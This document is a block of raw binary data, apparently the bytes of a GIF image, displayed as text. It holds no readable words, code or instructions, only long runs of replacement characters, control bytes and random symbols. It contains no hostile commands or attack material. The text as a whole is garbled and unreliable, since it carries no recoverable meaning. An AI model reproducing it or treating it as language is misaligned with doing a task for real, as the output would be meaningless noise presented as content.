 � ,    � �  � �	H� A(!�}�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�~h��J���j�B �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<A����4 @�r���N<:�lF�hA�����K�v�n�2�^� v<��D�_�VFb�����H����#n>z���@Վ,y2���q�jO���ޝ!c���(��Js_6�@p�� �"e��ˇ�'Iv̖����"�-��J-��PK-���/�<�K*��K*���Rjܱ�R*��A��8�����-��2�`�%��z��'�1X�A%x`�}��Vm��D/XTq�=���KE���E< C/���C/,�`���
W��Z]u���:�9 m�1ʘn�����X�U[��y�[e6Jч{;
�2H�g�qAf�\�L@�241�,���� � 6��p�B5֬�2@7�0�K�i��l�L
W�:J�>p�5�lP���A�`��'�z���0��}?B��f�� !
���
���
Xp	�
\� �9<`�5�r�<XS�3-��]�*�`3Ϝq�$T�L5�aM7�q6�8��y��xؠ5�G_�7<�r�h}��\fm��Ed1s>E�L�tA�{PPEGTQE
E��nT�'���]kvp�-�@��P�g�P	�h�
��Q���7�!�LA Ǐ1)���_y��B#��R�uxQ�&+�QFuȠ�;��
-�� -��-��0
	vL�]"dM�o���g�0�'E�2J
���ܾ�2�e܎�$CJ�_�rK��U%��h��� (|*��b��{x:w8��(`-�Z�*���PͿ��&uM���L&<�p
��;
��� � �:ê@�8`����v<B�lnR@B�5x�y*{�}^(@�ȇ$0�; �|+`���p`� �@�@���9@�����[	l;q�(��+aۨF
tЍj��{�Į�� P��^��	@�L(AfA�i�:�JF��&O���L>��, �I�Ȁ7�QM@`(���"�a�H�
����'�p{��י�	Zs�X�@���D<�	g���h�1X\����<d�:�b2��@<�Ѩ�rӠQ2��e ��w�((��CĐC��	L0�"�N3,"�&��L`3�A&�'.���!���Z��;hgt'�g��|��L����u�3&�""j�<�2���p,�m��}��<x�� ��2�(M�I/	 ����!	\
I �F���dbS�g��"HM*t`< K� �������F��L ]��  		n����4�	�Ќ�޼EBCL@�P!����f$�-���C� �A��e��x�rЫ+`ΰUuvB��#�x�W@ 	�Q�!��H��V$�� ���J�7W��`�22%Mm:,,!0~�_L�fX����X�n���B��!��-�l|���k�`�@U�Zd�2鈉��#�P�\���zE��6� �z�A���Nx��;�v8C
ΰ�,��܎��ƺz����g�"��B�dhC�@/���D/I3�Ax �H�m��G�z�bp����G����)`7��5`2x@<�1���&\�=H��X\AY��N�"����(�i�W�Vkpu[@"�;��w�F&D�^'�םvD�Z.���,k��xFs�T�I���P�w\�]�h0��YϛV;ʷN�B|e<���z���.� ���nu"@�7<�W�@��ԦJ�~��Bi^�Y�>z(��y�h-��9�����i�z������!�F�  �G�려$�'��9ODX.��	0�
�@�y�2l>����0�&vzպ�a�1��u6}m<=*�a�����۝9�.�(@�Թ��5>.�O��$0î7�p�
$�Ђ�*Q�#�MEBV@�.�� ����h��"!*8�]�2��zb�T���j�F�4����qTǞ �0ꭟ�E�[/��3(f1���
p��?Xj^�̘U�Z3����c�iK_��t�5�i�?�tn��Z��r�K��Fw���u[xM �/YE8��l�U��A> ��	�B�"-��|N�VlZ�!$:��R�&�dȀ%���l�e�k)�wHb<�-��Tp��.nX>>R��1p����D
R�����H�܁�Cn/�6��t�|G����^�.{�5mb��w��t[��0 �pO��	��O���	
���`)�#�e� )i2 �P2pd����m�����<e61�i3vtuc^qtw�t��'v�Y,��p�>��T7ksu�`k��u^�g��c�E��svi�v��v�wk$R��s�p�'7�t['����B���hx{D�`Y��ݠX��\O���\�\�	��$��p��P��,�D @��`*4�/Xi�wlz�w��R{c_Q`W� 	� �@g�qji!|��hX��}�0��|ڑ
���0Y���0��X�̀C ��M�*aEz4�� �  c�u'�hX��Fp�M)��p��� N�h y��f��&�i�8 E`�`v`��0?�������ai`i�i0����H	wPe`�X�a��eB284�fDw8�#q�� ��C3�._�Ci��C���� `X��o�/ф������� �8y�6au��� � ������Rl�p�8[w${l(Sn� `$F+@f�E0V� p�� U������?�G9��x��8|�Fo�Q80�����dfl�H�bY���2y��H�t2�U�.
���.���b/�R\E8UՀ]��Oh\�
��uT�a]α��vv�ژZ�h�bI�dٙ/E)(`~� ���LB5sw Gpg ��p8�Ep8�	o@O��t58 ���gpf """o�����`^p2�ʀ2�.��!����f&�$��p{T�{MP{�4t	M�,�p�I� p	�`@�abu' }˗)0c���&:�I��k�ZB`0�2���
e`	��~�Gi��ə6Hp�e)�xP��)u�)� *�P*��@�/Di��+�]���EU �]B꘮��Vc%z�gz��zvG�������Qpt� I�G.��., C풚�2/<��b�֦�!��u���`��]��a�U]�=0`Wb�9f���U��-�S<P	6Ws3C+��B���PN� ���/yJ��T$����\@o`5�����V�0
/�4dD2'��%��W��f�Ҧ	�VH+�_t�gO'�����C��:��:��
�#;)`69�;��Q�<��Q�F��I�����i(�)�@>=��!���l�jl:���Q���?��0, @��0� +�p@	� �B9`C4Az������f�7^�vr�B
P���t·��*5hB:K�D)�YRDEV�EݠE��E_F�=� � AbF+�ۜ�)8�q�G0>�Ư�����+3����� W��0�{$`��Du*P*@�p�D� �e<;׍�:����� X�����t@�m�K��ѩH4Y���6 ��-��EP�HE�^@N�t��ܨ�ci���w2EVs6�����q��,[�6!���r�;
n@+����(�y�P1��6��Ǻ��w�jWPs&�f��7���::<5-�ΰS�VD�� �C ����b����E;������R�c=�Ӄ��pA�gY+?-�+ו3k�3�c�>���� G�@��1.,��J���f�{�r<@T d@<��[��Q����4�+*�- �+P��PZ` -����e` Z@e
-L�l4�>'�w������S�K�L�Ɔ{��e=1���,!iÖz�����kȴ�����f���{n?���8o�
��ł��+F��9Þ����6�!���+�����Fy�	i��ɨ�˪;��:t�+)aa�E!��ۜ���y���!�+� �Tؘ@@ ��"�-�[iޛ�|7��q���z+	� y�����*��1��7
�	"ɓ��8��E@�|��x��j�WZ_B����"F�г���|�`3������c����\�� �rϲѝ��tk�Ԍ����Fa��� ����V:���p�c��Ћ��̾	�@@
��R�<�`I���(i�$�6^pW�g� ��z�"�:��@��� ���΋vw
�� g@0"lϬZm��	���<�KP�qPx,�jDf��@��|� ����-��-֖���� f�l�#��;�o��k�v=UP��X��r�9+����@�������p!k��Oy�C�ؑ-�e�0<Q��Yϻ|��)#1�
��kK~U�` Н@��S� �D���T9����*���`��h���a�h�R=��sEM�nݺI=B���->	0�u`�
��0N�	�`�+Ep��E�ܰ� �?F�q\��&���̀�����`�Z0�P;�>�� �! dEq�_9Śͱ�}9r�r� q� �t��t�甈*`W��o`����0 Z����Y0ᰝ	���`�v@d9P�@נ�@ װy�� ��G�t� � 
�
����F\�Ž��HcE��f��� +dF_u��H �*�n�|�u����	c����� &�4�	6 +�r��~�`�0	 � ������ ݱ� m��0����q���� ��H�� �� �.��"@,���X#g�u��k���M�}��� ;�� \�*]P�H ]��F�>������fQ����
��BP-F` u�0����Π����v0��Ӟ?�~n��g ��E�@	���&L���6�=τ|��Ҥ.����>�+=dX;�Ր���� �\P閮h)�_}��YE`������.
�p�@�]���m�����K�q8��L`{�R�{P.��0"�\�k��������;���P@ @ɰ�/���-�'��p x� ^��.;���K/\P���c��������$�*�̀����i����;��
 ��`c�G�%	�,L�a L�@�E)H2fD�q�;�܈��D�6\��"K�H��&�< L��4h�*¨�"r���-�c�5˴f����Dk�lL�I�5
�5�FB�)t���`���.>�(1eE�G��H�����S�]��e�;�y�ЅȎ.
(8$hP�C��M��[��Q�m{���g���zF��X��i�yt,l_t cI�a��p!߈-&�Ѻ��%/�D�W�Öym��PS��D�C�ࠅ��E���(��j$���&;ˉ8��g��#,܎���ƚ<k�-�YBR��.�q����C	0�8*�0�:�N���/��\*cp(�`�v�%z�@@#���찆f<����,"8!�M�iFf��o��Dp��v��fW\`��Q@��ڨK9�`F���.�hϑ�LEĶ��E�Xr̥I` �Ħ	� ���p@'(#�!�Lj�j���RQ��'9@O���n�>y��n�1 H3݂�˖8Bo��I��F��1O��,,�=cq"��s,	$���w b�E` �Ǹjr4�H��R���+��F�N�+����-s�!�j�����b8�#ba[H� q��i��[V��P���������
e� p����96��!:p�,�"9�f�+�x�U��w�P��g��K�膛j�5�	�粘����a����d���D�6��AS��(�p��mC�,eo]�B�Zv`�3� R�7��ƙ�ʢ�f�y �F�A+����2 ��d�U�^q@M6�)��8���%Q�f��vl���n%�ð��}�[��2�l��wl�%p�H���*"x�7�q&˰���1
,�ZpרR,x�i�h�ńH̠���9�:�%��c��n����6�u�ͮ8�&h�
�tw���z�����|L0nlT*�A���� 66p#ΰ��+}����� ����8�[6��Υ'&D��s�'�9�O�Z��\��(���@/����LB@ ��l�A(H������cp�6l0�Ty���	��g�H��P�fkl����<���t^+Q�P��@M�;*)��B� ~0���pg0���*�"`a�&)K�A&���o<#aP*��7�M7nt�,�@nl xB���b�G��b�V�B�h��E@t
0!��%`�
�+-��R�A
��N��*,�x�"�%�X���R�@.r�
ḞH��/�� �`ݲ#�B:;)���H���r%(�B1���6ҙOs�B��Hx�Uz)룈q"ng��;�b&���'.��O>Ɨ �g]�B���L��b� ��G�E�S�����h�:��A�[���I�i�}����dI|���&4�#q��L�L�jY�IQ����˝ mi�\�t���ꀹ ��$���V*�]�"fpE��JM���E%*Z���z�jsdMדBu�����42�S4A�����U�ڒ��C���sIZ�f���;�a �DP�ʒ�a��N������w:����ו��� ��1������hDw��]c!ŰEyu��]c�Ђ&���B��/d!�R�BAix�>`�(�v�� r��+0�_�(EaE-<�6hAq��V�^�%��0�
���t�YL`����pLS�Moa�8�A�p��@A��B�<���x�Q���mT�SV�7lq:VDY3��J0ԙn��1��!=� h@�����A� �Ww
=B�8d�\�^�C�	:��-!0�	
p �� H7Z��c���
�'8nC�g8c̨�9\.�a�8����0� ��e�zY���S ��C(�w�à���	T$>vF�	/��1>&R<�F ;�CхJP ܯ��+H�
tw�ܯ��+�P.p��!J�U�� P��:��,�7E�-�Q(�}<�r���TV��$�
�5NA' (C-c�f���� A��Tw�zШF �MA�?L@p�BT�:ٓ�h���s��i:�A3E�d�� �	�)�Q�լC�����o�!(@��e�a�2�������(����vR��� NR��� ��0`�*�C���0��� �?�h�[eB����HW�9�7Y���M1�W���w K
K.� \.���wC��gd�;Ђ�Q��.�q��.�@'`X � yu���4B�/W���B�z	 ��bM�aM �q�e&��!E�O�����޴�uj�z���(ə�+�@��� <A ix-H�L�$�,p�o!9��؀�;���p R �S��$�81�+��H�=��?�!��&0�z���0 q0 ��?&PR�a��_�aH�� �x�R� �˄+�؄+8��h�)+i�f��f؄��ih�$��{8"`X���Ux�kh8@`�x38� l��Ѓ�+9=�!�B��R�	�o�	�*�	���hG�  �C٪5�Ȁ� �<�c���2f8�K�� f �HȂ����9r��0�3��Ђopi�gx�F(,��k�9��C�b ��k�@X �l6�:�~�T��8�+�8ȀNЄ&�u��O�8`�Z&x<H�J�4kx �#
��u�$Ɂ�P0��1P;��o�(!�� �U������G(�g�5,XRH��k��[ 'ڃzXX�N0��=��?��>�\0�>��	�6S��m�1E���9[�y0J��-PJ/���ܲ㩆�4f`���{��2.h,�ʂXh��H_�Ef ��b"h��6��2PF	���4��NX�&���S8�
0�������O��qH��	X	؉�@�\�.��WP7�d7v#
� .PB;���hfHx�Qk���f���kު(H�f�EHf�i��Q#B���_�����%��8jI���N��?�=`>���0�F���@��AL��P <;D=���	!� �\�̖X!(O|�4K��j�G��
#� 5�,�y���_�P1�����1H�k����9�%�{�R�	������� ����ID$0��&ؖJ�����	�����"��mY�=������#88���K���Xx-@:�ȁ+Hq�ֈ �Mg`�����g��.��48�/k��7�J�F�����9���#)��$0��@�!� o� g[\h������	Bh�S��
 �
����$���$`��- UR�-�	���$� ��Q��Q�ʯ� OxQ�� Nh�0 +�\���Y�H������Ӏn�4�� n�$`��� G��N 1���0B������G�	!�9��� D��A�M=�J(O2�����{�Q��Zk�Rz�+]MF��I-x (c�)�}�����P�+��5���2J -`j��W��(�R|�gu!Y�����S@>)�;�>�2�SX԰�I�`��
`+�	�ϗ��?�'�O� �pWXՁ�	�m z�v� �نgP�8ȳb�q�Ѹ:f@!|x���H�_H9�2�[/�n�lh�SP�:�@�C���Ql�O؉��F�p�Ȭ	p� ���c�T*8��p�#���P 2H�3(�6X�@�W�ز0�Cpn�� |H}�}�����H'� x� �R(�4� q7`�v@���r���e(Q�  ��� :��&�x���PT�x�TT�ڹ\�C@��O`�������@Z*PZ��#h���[��mU� �n�}��0����F`E@�5H^H�}�2��p�.+ 
3�
gh�4���:\���8@06�c !�D#d)w%!x6������O0�z@=8�?؃&����W�������%0٭8��N؇�i�Q9��m@�x.�A@V�xExp��5X�X��:3 �g( ��嬆������j8�=���_E�Y�H1����	C�1��4Y$�|��m{\,ȇ#�#Q� a�82�0�+8O(�h�渚+ڿ��2+�0�����cA��_|[Zc����ǟk�I��(� *P\2�h ���K����u@�C4Dl�d!J!����M��<X�E�;(-�Of�X�H�sH��P�3PX��s�/��m(�L ������?i01;��Y.�9�+�_��b�%�s�6���V�
`�PP8 ��̇?X������Yx�O<�H��4����E+���Cj_�h-� �WH���%�8¬�ҧ��'q�q)�9�`�nY� �s�����r,�r�-K7��|8˺%�*\梟@4̖
$���	?fJ�G2��+�n0����ˉV~d��f�^����F�����d�G���g��ܛ�&��rP��쵪쥺l�kͦfK�?k�ʪK�����5�:mMq��*֮:U������l]J)΢*�I��"�V(�Ω�F��f�Նk.Q+��[�j��k�a��&׿��*�ަ)þ)�E���^,Ǟ��>*�6��h�vn��*�b�&B9��#l��*�n�~k�f��Z���m2knk�kf�m��*_�������>,�&��6n�F�uo[C.���ެ��l'�����p��b����"��o�F���pZ���j�����?��z���6�kI�6�0�4�4���P��<�o 02��"�-0t!0N�s<�����q��p �m���V��61��S�O6�IU��I�dQ�@(�Ga�"X�}�#{H�2
A��+�嫴�Q�n��2���1˰����;�[�RtOe9]'�p��(��^����xu 2��;���!�kx�k��u��jF4J�Ʀ��V?�'?o�6�����p@����^8
,�De��t h��%JÆkhl��)�*8nX�`�0TW��^����f�X�,�!�����TB��.�1�i#Q
$�&��ǁ���Α"p����"(��wk�v.���y�'����Vto�퇯���>B�G�^�u>�� �� �H �m�� ��o9@��5�g '��v�O���p�H�6 �����<�{�';Z�ky�0`7��k�>���
�Åz	�>����61 �D!��@��JHY��Z��y�R�jx��6n�'�xU�=�P��q�[(��nЀC�/��A@��=���Xt ��&PI�S(-��x ��V���	I �Ȗ���O�z���(ȃ�C�L��zzH�1�������� �I�Wт��B��+ E.j�a֍�5�׬9�Ad�&�L� D��`P���4o!�b�$��HF�\٧�J)%Ov�E�Ta  �7�1  � $A��|�L���� ;V8 @�.(u�v��^"�T�V�K{՘5�)B�r��=���gҚm�&��_f\aF�ݵnκ�]Ӑ8�"Ll����@c R�7h!%�9y��J�X��9S��8p:@
��"�E����L`�Y3;v�p��j .�8��؂����9��m���l���knk�6�6�D�+��9�d�R5Ը�0���<X#��b��P���#AT�H�@ �L�ɤK�4�ZJ2��M8��Sn@	5IQH�Mqm�@
�Qe�5eh�E_�!)eQ�M5�T�3�p�\���3�ِ4p�`�t0�A���0���+�MV$ 
t6
&52AH���m�m����Zj"�dJ/*�m�M �n��3�
��26B,��s�IG�u݌�Ϭ�L&x��3�l##u��P���3T�e3��1F}Ψ K��m��+DH�*� ^`� :r[#�#��gK,��1���mM7�SO?I�PG��d$�� �7��LU�UYm��Wa��	$Pp�p��3�d��\�'�'QJ�kv-2@ ����3��@��\3O7�!�eϩ�)t�
(�	�|+"��8�L��l�v[��&�����ol�os�9�t�]�^va�w�Z�j���k�Z�P
�Kl����e
���Z�-�X�-J@sh
�� ��&��� ���Q$a�����y#9�أ?��z\�3�0)kzK���"T��&�Dʡ�3�3{a3p�4�4<ߙg�5��?%�c���zh��1:o||��@F�.0h������\���"��	�)�163���������̭rE�U�.��2!�E�wS�լgEkZպ����n}+5�9 �@4ט&]8�	O|�" �ALq�&"ù�y�_V��V���������:�9).��D	30���7N&���wg���jv��Ing=�jV�	@�?�^㐆�rdO7� ���w�#	S��f��Ztjk��X�(�v�e� �r1�'pm$�9�+�XrV��,�{���0�-�q�y��A�14�	ꒀ� �wM��
,4T�`�$��j�k��� 0k� @h�5�b7����F7�dA�i�4\�7�`*����)U�T�h�3:`��y�D�u�e����r�{��<<�&�}H\* V�d��� )���y� �āKd`q�@��h�S��pl ���/P$n8C$�:��M�*�x�7l���p�����L��m�fpC52q(�*

Af9�o�[��-&53He?T=�T`Q�!�pt�O�ۃp�� �BT����  6��ۥ�ܠ�>�����g�K.T 1%�G�`�^���G ��a�q��<�1_��I3��Lg���i��'�zV0��L�	H�P�����1�	
�����B,G*�XE�!݉T�-[*���#���rC*쒋M�J���D���^lz6iHAb�!U/�f&B
h���
ș4є�pUCH0F	j[F�6N
y���Pv�#�,w�$L"M��7ֱ�!͕��`�Ch*xEN�\x�WP�T����`�c�qR�7�»���#H`���"chG7�9R��!/��@
!��r� � ,�B肘c�Ox|U�eF�bk_ "|�0O���%Dm�`� v���1L`�Ruk#!�X�������;P� fpA��[0!m��0������P�3 �k��D΅{��Sك�ކ־����|�EFs�%���eWIƏ�4z*Ƥ���V�#� h@�s9�^�˔��j�].س����� (�:����kY��rQ���m��m��v�}ij�N�`�N�C��B;��.��Mo_�[O��m��:c������7,5c���6`�X;h�g�<.8���e';��^����I����1������0����z����>q�݆�F�<=V��`���%�m�6tTpnb�ܰ�5����a=�VH�}=q��{�~H����7[lo�y��$���3_x���p�G��h��m@���z?(ͯg]o�a��ǎ�V�~�7��v����m���7�_����ad�|�1��0 ��t��=Oh��{�2fy�yli��<�_�y�W=vb7���0 ���;� A D����[��Vv�AMuG_=u�_���zl�\�З��Yq�k �h�h��m��04 @B1 _�I_ޡX�i��������џ��_���=M1$�A<=$� BO@  !�
 � ,    � �  � �	H� A��@Q��Ç#J�H��ŋ%.X�p�?� C�4�oれ(S�\ɒ�(G�Y
��8s�����ə@��ɳ�ѣMir%G'N8.|�paՅX;V}	�I�/�n�:��Q���Ȳ&@��%���L@��f&L���L0�0�ń��7̘0�� �<j���/6��ق4�ځ0q��d�@R�4h  � 5Q�$Qslɒv�0 ��Rlh��!�� ��,~��o&rr'�%��'HK.�8�0��H^K���� |p��r��9 ��)`�� 6ǒ@� �� Ap�a�Dn��]x�5Sy9��A"��� �è�A��Lq�l1��Q�v(a%� �P2p�m��ʴ�� LAaIN �K?�@X�eW���A<A�r\��e
0��1�`� Fs���t�q��0G�[�9�_�IO�AL�ĕ3�se촑Ll������k��6�{|<��n��f ������.��Q �`Ȳ+�6HvF(�z#$� �HX�Ӥ!��ӥ#��Cl酱ޕ D1wKl��}/RW t��!¹�b�r���� ���.A�n�lQL |��z���pP�O M�R������a�0���) jS�1jLr�1�����AY$fD�J`D�"l�QJC�a���I$���  bJ{c�lQ��0K����0%cu	X���V$� a�-�س�́C��m���cD�P�p��J�j�p6i'�u^c���[<1�\=L�g��N�����#̀Sq�%���,ǉDP0�\����:����flk�<}���L�ҥH�3ml��4t��+�&�A�+���Hr�{�J0R�b�Q��᳘j�i�,����4�{��A��rv���򲑒�h���;���Y;���؃�J����v6�M{Y���P���@ J�BR���`
�@�Vx��	�(;a��f`�>��<��ʥ�,D��#�Ӳ,��I��1�)iQ�}9�r�w��"P�^��^�E!��~�,M��8����W:\�!�[]�h0B0l�-�ҕ�t%z�$s8�����>8L(gGI�J�j�����$v����BBdФ�֐�/Vd
D�Rɏ$�W{e���D8j-D�4�94�D����D�F���\�/"*�_�ݱ��)LY�`��I���9��qt����G��Hu��|�ïa�A����F��@�(3� &�����;���N("��+�A���`|���$�e�gz�~��\�Q��(0h�I	��P�AH}��F��A5��)�Ԡ�<�	_�G㾰�|aU�h�rh!asg�	����s��D�1E�L�,�"�dgm�M$�5�����ȕT�� �Hc��~C�BD ���Uv��rx�N��'_����դg[-��VR��/Q"�_� l���z?bF/���hKaJÎ*B����M��c��]IՆ���50h(���4���H p�K\P��6mi�@
��@#���6�N$��A	P�Ѓ��A�z0.5�)a1�0\ؗ��
B�1��\��A�\Q�,��V�E���T��HE$Z�Mb�".�0nዒ��56=�{h�0�g	j�ւ���~��_�7���ıH���
Pcĩ���k��)�� �Q�#&FƩ*�����v@n�4�jMg$KAI��%���v���9@�MS`�d$'
�׭�� 0@ }V�,��ȉ@E!�s��R/c$��?g�Q�4/)�D�` �l8 ��J���d6�v�d��8!��D��O~�)u�E���{�ăUP�S	�-9f9�����������c]�:}PM ��(�ɤb����l+W9��1E0 �"��e��%�OM򕎲�O-:KM��'��@ ��,�@��:0����>K�x`����==b)�b�6����@��MS�ge(9�"Q�xy��M�C��v�l�?0�bW+����-�fX�)V"h�kGkZ�ln�W. �+�}�4}�5��;�
����a5ua^Xf�3�+Q&]L�g��$�_ ���f}Q��C�3�J��a��ъK[����V~�P�0�la�@��P�)(�]n���a�J��J��Ԑ�\�:'����X$���?Ɣ��t5�jX�W��$m_������p���q�0���� B�M�w�.��Ha��ET�B���O �N�tC!(����
h@+$o�W�x���
���� ���:Qh�GB0�!�� �0�>�L0C�:l�%� q���Q��](� �`cQ �#Y`�)A�0h%P��B��<Y��{%j-�� =p�AR�/QH�C�"���z�W�D8!\HS���cH�EC�L'TH�y�*� ��_��_X�w���4'``TX �D�v� >���` 
4�Yfo8�����@� p����F�a�{uT�C ��
Y�- .s��qXX����4������x1�8����c`�����{����{�<�b�81`���Nr� ��;��9��w�e�@�06d
���R� 	i�`Kt6�\>` ?��۵]70������H� ��s�*K��H��ÂV`
rU,5gs?�,>3�ݡ����±��v��<xp"����C�06�K0���-I@t� V� W��}6�fa�`_� �DW��02� � t%?�Wץj/ThD�x.4`�ad�0lQ�iU)}��9��� ]Ә�C��7	��S�`8���v�
�S����?���-Q@R�xt�	��Y8a�w�v@�8�Ĕ
��#����l���� �X� !R/����v��?�<���`�YP ��H��ქi'~Kj�D�/a !���� є�@H!����ȋ@虧#="�
�1@�ɠ,� �C�#��V�� �_��+h	���� 
 
��>P:\�r@��8�N  `}��9����r0;�#���y��cI9� ���PG��/��4��G��0� pM��P
{D��wI9�0�f(�Ys���o����	�?@��1_�|ݲ�)h�<�� j�Y@Y�D�z1PI �[�h >���X��!!��_Qy�9��"p]�J�����7�B��w����
30�e'0�ʠ0�O�jPh>(&pjx�S
�چ�#��Uz��0�2ʈ�������S@�O�d��XZh��`�`L��W��Iq��dN
��V@�!X�V�4	 �IK6��0YvS�g���p�a��W406��d�$��1��҄��� ���c�� �Ю¡ y ����{�z�nJ?l���?H��!Pp*;�P���0�EÀ		�~V0��g6+���:�
� ��v��H��s�{�	P��zi 
��`&!�	�c%=	|���J��)�O)����`U}5�TH�����*�W�{��!���Y��r��P��� �@f�H8��m��A�×�h�7�=�Z�դq�5�;4��\GY���`�0;>������-��P�ؚ�<��Z��{��{�蛾I�H�O�w x��<�����90A(
�a w;Yh�3�)ى� r�hSrhV�J�j�YaP
�@�77��	Y`���q���H!�	J%���0�ju��F���ot��7���0�y0E���}�k��{��oڼQ�A�+qQ�;�^�t���QK�~V�@��@��V�10�*�7�Qy�d �W��ĹЋ�v݋h�
rŻk��������V�PX!P,*q,7�<�	<��A���!�1ʣ|��m� 0�o� 2BJڱ>�\�AŻ��� k7����)0%���� İ)���#�R�RO¼�؜���SБ`pDĉ�8q�Lm�l��(���#oc�V�#pKV��)�zV0
�8V�	���`019��s���шQ����pPp�	�.�f �i f"/; C�)��c��\:m���s,���M��9�	`�3<V�R� 0"�f |�-x�OH��h��� lku���@ /D�!`�	�ۧ�!Wl���~� �[��f��@����a5�B�̘���(!k��q���iv����C���}�	G��U��?L`�U�Q�  ��+���c�@��pM��R��Ø\Y�� � �x��A�y�iG�	����.}e." 
�	p�`���3�a �L�˚r0F86�������r �~�����Џ�p[#0�������0?@���=�5��h S�W��<?�1����;.@P ���#		�{��~1��VM���ENp)�+q�`�?��h�K8��a^&N'���1� ��Ϫ&w��h�{���1`�Ul�>�c�T1y~�c�cd���^?�w����rK!>�$�A0"���ʳ��+�������W*j��T����?	P�%}�K� ��  ���B���!�@�RON`ɘ���+����T"P�\h`�4ܣ�"�Mt�f-��D	r)���>�z�b���l�-�[ 01��\�Ā	QMs�h�h0O�V���
�iV%�SʾSO�f��d��g.��"���&�����?́�D�@�-x��A"`���Qx�)����v�6��d���M�K��L��>0Nb��7L�d�</��b��>��Y�	�b 'Q�
�0�QtAb�2���)Jd�����]&�v�!wVPV�~�=���c�Y��L�ў�{	�T����k����+w�q )���X���:�0F�\<2_��������q!~�����tHp� 02Qq�Dp� r�B�� ?I����Z���;��Mw#)���Y�k��;N�0�3�)����Ǜ�q]�	�3I
�9 �kV����>�f�U:�6�0zuS�i%
�.@	0�� �%&�>��	�������Ս)�����)��3�^kBK5%�����Op�17Q�w��&��S41@ƭU]1�� �)%������1�������d���`j�pa�#yH�JȌhR&Z��#�Az̘1�G� A4XYba"�?�}�@�S Q��Jc"J���4��ҡ�;)ʒ%U.v(�U��,�Nn�(�c900�B~)G(�9cD�)�)��G���%eС���7�� H�|��FN �.#�W���y\�P����P�D��3�T���C #
6��C	4%Hk,q`��?f�s�y���(\�����ed9���A�$Ȼe�z�Xb@����!J`���%�����T��h��҅?�:��C9�+#+Р�DS<��	
#�h��6�`n!+F<�fI���b��o`� �D&�t�I(�(J*���J,�Ĳ
)�0k0BL2�4��0kX�/���M8�BL#X	'w2�`�G2�E�?3T�L��D��fQEM4�E�Q';Y1bL6��s�7�4�w��`h�A%�R�F�i�a��6�G�L�9'}�Q��e�YF�_{�u�l�5�Zi�g@�� w޹LN���S#B�T^@�[pOwI�AQ�eX2a��L8t�E��F�l�ŗXD�#�X��LVa�`s%Y�U�}��n�v�B��]h�6�n;N��S_и�V�AG�Xc}��c�!�W_��b�E �\3A��e�e�`�eU�UEik��Ɋ�A`tV�xjq����c�W5��7xdԕc�ї�����G^d�P�W���M�FaTL�\U�6B����h6��iJ�&�ũ.��TQ�� �F�p�i��Xzav�a�5�s�YVX��U�z�_�fr�д�5?`x�f��	��@<�I���x	� �E�n���g̱�>���|�-_G�X`Aۥ�nQ�foǯ�\h��=�BX��!|����'*A�	��nuX�&���:DP�� ���#��d(-�@� �m�
, A	MXB�`��̄�(��mʊպ�0h�T����$7��1 J�R.�T 4H@&1��Y�M�JT�r�z0��(�.2Ȣ�  ,�� 8�����f�Zۿt60��Kn7���f��@�$�8�"bf�R8��{���RP�ST��	x��HE�  (�/�CjF�xZ���� 'B��Z�9kt��Y&�5��U�u����>2T-�U���7����v���
K�]������tD�)y
%;a4�U�M;�x<��~��C�T��P���F� ��:_��Ŷ��`�c@��F�?�� ���a��U��+>`�lH�t�ٱti��#��x`� ቛ�$�
���,�g>�P�E\�&��W�� t��a����7�#�@s�c{��e�6p`cz��a�&�<T�ᬨ���fB�U�&6@�y`���ףԗ	g��)�� %Z�
Pg�@< O�y�C�p��c
��n�i \�j��3�g��}�|hC���U���C,��=�b�`��P!X�xw���� d`��ls����8�:�*�vP#��ٮZ�U{���H����S� H��hZ8b�ZL��S�\��BQi����R8����A^�����8a�Р&h�
��	n�BL�V�0�6�@�82���Th�!cT`Є�H�S�Br����:�kPc理�zЄ6���'.Hql�b�e�:a�B4���}1{����.0,��FE<cn ��`�F���� 	x�<�y(�6`��`	DXB��L� �S� �0TR
#0�'�!N�R�d�[V;��g�B�R�I���2��8/ԋ������a�d���^���+1���U�p�p�, �n���\�p�"j����I `w��_M�%Da�B1*�覤ے+��@�/�@n�>l�
G��m�h�&��'CY��B������2	�h)��_�y�&�h�!�@'pY�:S� c��"v� CD(C%B�(`y��nt=� I����GF�(2��>�ǧC�
rX����x�{��6ֲ�'?9�$�!�������_a�V�Á˄8�;}NX�=�Z;��n0�AkP`@�n��,Q�*�! 0TFp
BL@�LA#�1W�;��V��|�$/��O��)Y�&��)��C�p�$0��_�x*M��k�%��PA
dy�Q��|`�]���o(��;���>	:`C�N$�K�<��G%G ��.>%��4�:�]n@��%�٩S��U��ձ��2T\1L �H����^�:�_14�	y��5��!E��T�fS;_��3X*�x�h��"�|�Rx{P�. �(�;	(�sT �z(�Ë���'�<y�7g8���ڷ~����#�	��1T D��PD�2�3`�8Q� j�g؆f r� �8�1����t;��g`2��EȐE��ۻ�{��� 0A<�>K�>	о�>����ӮsX����1b��{:�Z?��ă ��D��KB�˯��2# k�2d�[i;��\P@��0�Z��<�8T�������;�l�$���ǋ�2g���'02��<BQ2�����	�,��:h�&�PBB%�'&3׃Qq�3��+4��B����=	D�f��fh3�4\C� 7��ʢ�I�C<�CN� O��L0�a�?@0�k�h@��J?p5�[�=�"�)��D��,�����?�  � ��/y$�P��h�����{@᠁��A��Ih����$7s�DA<\�ƛ �E�,�aD#�7;��&3�|�Ū�F�2 Blm|8n�o��Ёi�@�o���B.4��B�IPIY�KYp�V����Bs>���9�$$ �q�á���b����7]*DA�9&��jp ��:CP !��(`�܃PZ�< %2�2��	8�JЁ,�,PP�d;��?���P�0��S�g�; �;�;k肽�e�;�#J[4<��E�ԃ^��y�X���t�DAF�i�H�>��D(���1R@v
�6�kR�̺y Y�p X�M�\��,F5?H��� �ۄ1Ѝ�K��+�Wh����|�F�C���[̠HO���Fu �#fЌv�4$�u�	 Ѵ:���*B�'Ϣ�Z���*������<;x�M�j��R�6 0�fථÊA�q�����|�ă]|A_���k��B�w��L8g�2vS&R	� @�J��$� �
"%�SRN=��K� 2:;H#YN���Z�6�f�����3W �m�@�o+�(��Z�Fs
@��)c��T�z��\'xӨ�?p��ip�?��>�x0�q� �(h��^� �b(�d�e��*<�-0W�
W0-� ���;�ȂɅ,�|���70��^!p;����
